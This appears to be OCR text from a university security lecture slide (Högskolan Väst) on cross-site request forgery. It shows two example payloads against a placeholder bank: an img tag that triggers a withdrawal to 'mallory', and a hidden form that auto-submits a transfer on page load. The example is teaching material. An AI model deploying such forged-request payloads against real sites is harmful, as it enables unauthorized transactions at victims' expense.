 CROSS-SITE-REQUEST FORGERY
Embedded Image
<img src="http://bank.example/withdraw?
account=bob&amount=1000000&for=mallory">
Hidden Form
<body onload="document.secretform.submit()">
<form name="secretform" method="POST"
action="http:bank.example/account">
<input type="hidden" name="action" value= "transfer">
...
</form>
</body>
HÖGSKOLAN VÄST
Christian Ohlsson
38